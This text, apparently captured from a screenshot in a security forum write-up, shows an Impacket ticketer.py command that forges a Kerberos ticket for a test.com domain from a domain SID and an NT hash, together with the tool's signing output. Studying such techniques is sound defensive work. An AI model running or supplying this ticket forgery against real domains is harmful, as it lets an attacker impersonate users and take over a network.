 PS C:\Python38\Scripts> py -3 .\ticketer.py -domain-sid S-1-5-21-2799988422-2257142125-1453840996 -domain test.co
m -nthash 797ce511d6195b6e120ace66c7f172e8 qqq
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for test.com/qqq
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in qqq.ccache
先知社区